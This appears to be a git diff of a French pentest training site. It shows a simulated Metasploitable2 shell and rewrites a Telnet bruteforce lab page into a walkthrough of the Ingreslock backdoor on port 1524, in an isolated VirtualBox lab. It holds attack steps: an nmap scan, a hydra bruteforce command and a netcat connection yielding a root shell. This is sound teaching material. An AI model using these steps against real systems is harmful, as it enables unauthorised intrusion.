+      "pwd": [{t:"/home/msfadmin", c:"o"}],
+      "ls": [{t:"bin  boot  etc  home  root  tmp  usr  var", c:"o"}],
+      "ls /": [{t:"bin  boot  dev  etc  home  lib  media  mnt  opt  proc  root  sbin  srv  sys  tmp  usr  var", c:"o"}],
+      "uname -a": [{t:"Linux metasploitable 2.6.24-16-server #1 SMP i686 GNU/Linux", c:"o"}],
+      "hostname": [{t:"metasploitable", c:"o"}],
+      "exit": [{t:"logout", c:"o"}]
+    }
+  };
+
+  let freeHintHtml = "Session ouverte sous msfadmin. Tape <strong style=\"color:var(--text)\">whoami</strong>, <strong style=\"color:var(--text)\">id</strong>, <strong style=\"color:var(--text)\">ls /</strong> ou <strong style=\"color:var(--text)\">exit</strong>.";
+</script>
+<script src="engine.js"></script>
+
+</body>
+</html>





==== commit 6a75ee53: "Update lab-ingreslock-backdoor.html" ====
--- a/lab-ingreslock-backdoor.html
+++ b/lab-ingreslock-backdoor.html
@@ -3,7 +3,7 @@
 <head>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
-<title>Telnet — Bruteforce</title>
+<title>Ingreslock — Backdoor triviale</title>
 <link rel="preconnect" href="https://fonts.googleapis.com">
 <link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,500;9..144,600&family=IBM+Plex+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500&display=swap" rel="stylesheet">
 <link rel="stylesheet" href="lab.css">
@@ -13,16 +13,16 @@
   <div class="wrap">
     <div class="hero">
       <p class="breadcrumb"><a href="index.html">← Hub</a></p>
-      <p class="kicker">metasploitable2 :: auth faible → bruteforce → shell</p>
-      <h1>Telnet<br>Bruteforce</h1>
-      <p class="lead">Aucune faille logicielle ici : un service en clair, des identifiants faibles, et une absence totale de limitation des tentatives. L'attaque tient en une commande.</p>
+      <p class="kicker">metasploitable2 :: recon → exploitation directe</p>
+      <h1>Ingreslock<br>Backdoor triviale</h1>
+      <p class="lead">Deuxième exploit du lab. Pas de module à charger : un service écoute sur un port non standard et n'attend qu'une chose, qu'on s'y connecte. Le travail se fait presque entièrement en amont, en reconnaissance.</p>
       <div class="meta-row">
         <div class="meta-item"><span class="label">Cible</span><span class="value">Metasploitable2 · 192.168.56.20</span></div>
         <div class="meta-item"><span class="label">Attaquant</span><span class="value">Kali Linux · 192.168.56.10</span></div>
         <div class="meta-item"><span class="label">Réseau</span><span class="value">Réseau interne VirtualBox (isolé)</span></div>
-        <div class="meta-item"><span class="label">Résultat</span><span class="badge">shell utilisateur (msfadmin)</span></div>
+        <div class="meta-item"><span class="label">Résultat</span><span class="badge">root obtenu</span></div>
         <div class="meta-item"><span class="label">Difficulté</span><span class="score-badge" style="color:#5fd9a4; border:1px solid #5fd9a4; background:#5fd9a418;">1/10 · Introduction</span></div>
-        <div class="meta-item"><span class="label">Puissance</span><span class="score-badge" style="color:#ff8a5c; border:1px solid #ff8a5c; background:#ff8a5c18;">3/5 · Shell utilisateur</span></div>
+        <div class="meta-item"><span class="label">Puissance</span><span class="score-badge" style="color:#ff5c72; border:1px solid #ff5c72; background:#ff5c7218;">4/5 · Contrôle total</span></div>
       </div>
     </div>
   </div>
@@ -30,29 +30,29 @@
   <div class="wrap">
     <section id="chrono">
       <h2 class="section-title">Chronologie</h2>
-      <p class="section-intro">Quatre étapes. La substance n'est pas dans hydra — elle est dans ce qu'elle révèle sur la configuration du service.</p>
+      <p class="section-intro">Quatre étapes, dont trois de reconnaissance. C'est le cœur du cours : repérer ce qui ne devrait pas être là.</p>
 
       <h4 style="font-family:var(--mono); font-size:13px; color:var(--accent); margin:0 0 14px; font-weight:500;">Méthode exacte, en un coup d'œil</h4>
       <div class="playbook">
         <div class="playbook-row">
           <div class="playbook-num">1</div>
           <div class="playbook-what"><strong>Reconnaissance</strong><span>nmap -sV -sC</span></div>
-          <div class="playbook-why">Lister tous les services. Repérer telnet, protocole en clair sur le port 23.</div>
+          <div class="playbook-why">Lister tous les ports ouverts. Un service qui n'a rien à faire là saute aux yeux.</div>
         </div>
         <div class="playbook-row">
           <div class="playbook-num">2</div>
           <div class="playbook-what"><strong>Choix du port</strong><span>reconnaissance visuelle</span></div>
-          <div class="playbook-why">Cibler le port 23 : un service qui ne chiffre rien et n'a pas de limite de tentatives.</div>
+          <div class="playbook-why">Repérer le port non standard au nom de service inconnu (ingreslock?).</div>
         </div>
         <div class="playbook-row">
           <div class="playbook-num">3</div>
-          <div class="playbook-what"><strong>Bruteforce</strong><span>hydra -l msfadmin -P ...</span></div>
-          <div class="playbook-why">Un seul login connu, un dictionnaire standard, une cible telnet://.</div>
+          <div class="playbook-what"><strong>Connexion directe</strong><span>nc IP PORT</span></div>
+          <div class="playbook-why">Pas de module, pas d'exploit : une simple connexion TCP brute suffit à récupérer le shell.</div>
         </div>
         <div class="playbook-row">
           <div class="playbook-num">4</div>
-          <div class="playbook-what"><strong>Connexion et vérification</strong><span>telnet / whoami</span></div>
-          <div class="playbook-why">Ouvrir une session interactive avec les identifiants trouvés, vérifier l'identité obtenue.</div>
+          <div class="playbook-what"><strong>Post-exploitation</strong><span>whoami / id</span></div>
+          <div class="playbook-why">Vérifier l'identité obtenue, puis explorer librement.</div>
         </div>
       </div>
 
@@ -61,7 +61,7 @@
         <div class="step">
           <div class="step-num">1</div>
           <h3>Reconnaissance complète — nmap</h3>
-          <p class="step-sub">Lister tous les ports ouverts. On repère ensuite celui qui nous intéresse.</p>
+          <p class="step-sub">Lister tous les ports ouverts, sans filtre ni préjugé.</p>
           <div class="term">
             <div class="term-bar"><span class="dot"></span>kali@kali</div>
             <pre><span class="prompt">$</span> nmap -sV -sC 192.168.56.20<button class="copy-btn" type="button" data-copy="nmap -sV -sC 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
@@ -90,67 +90,55 @@
           </div>
           <div class="explain">
             <span class="k">-sV</span><span class="v">détecte la version de chaque service.</span>
-            <span class="k">-sC</span><span class="v">scripts NSE par défaut.</span>
-            <span class="k">triage</span><span class="v">On cherche un service simple à attaquer : pas de chiffrement, pas de verrouillage, mots de passe faibles.</span>
+            <span class="k">-sC</span><span class="v">lance les scripts NSE par défaut.</span>
+            <span class="k">triage</span><span class="v">On cherche les services qui <strong>sortent de l'ordinaire</strong> : nom inconnu, port non standard, version indéterminée.</span>
           </div>
         </div>
 
         <div class="step">
           <div class="step-num">2</div>
           <h3>Choix du port à cibler</h3>
-          <p class="step-sub">Un service se démarque : protocole en clair, connu pour ne pas imposer de limite de tentatives.</p>
+          <p class="step-sub">Un service saute aux yeux : un nom inconnu sur un port qui n'a rien à faire là.</p>
           <div class="term">
             <div class="term-bar"><span class="dot"></span>rappel de la sortie nmap</div>
-            <pre><span class="out">23/tcp   open  telnet      Linux telnetd</span>
+            <pre><span class="out">1524/tcp open  ingreslock?</span>
 <span class="out">…</span></pre>
           </div>
           <div class="explain">
-            <span class="k">indice</span><span class="v">Un service en clair, sur un port bien identifié, sur un système ancien.</span>
-            <span class="k">à retenir</span><span class="v">Un service qui n'a aucune protection contre les tentatives répétées est le candidat idéal pour un bruteforce.</span>
+            <span class="k">indice</span><span class="v">Le point d'interrogation signale que nmap n'a pas pu identifier clairement le service. Le nom « ingreslock » est un service obsolète associé à une base de données — aucune base Ingres ne tourne sur cette machine.</span>
+            <span class="k">à retenir</span><span class="v">Un service qui ne devrait pas être là est un signal direct.</span>
           </div>
         </div>
 
         <div class="step">
           <div class="step-num">3</div>
-          <h3>Bruteforce — hydra</h3>
-          <p class="step-sub">Un seul utilisateur connu (msfadmin), dictionnaire standard Kali (rockyou).</p>
-          <div class="prereq">
-            <span class="prereq-tag">⚠ sur une vraie Kali</span>
-            <span>
